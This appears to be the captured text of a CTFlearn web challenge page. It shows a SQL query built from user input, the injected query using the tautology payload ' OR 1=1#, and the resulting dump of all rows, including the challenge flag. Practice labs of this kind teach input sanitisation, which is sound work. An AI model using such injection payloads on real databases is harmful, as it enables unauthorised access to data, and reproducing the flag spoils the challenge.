 web.ctflearn.com/web4/
https://web.ctflearn.com/web4/
Input:
Submit
Original Query: SELECT * FROM webfour.webfour where
name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour
where name = '' OR 1=1#'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii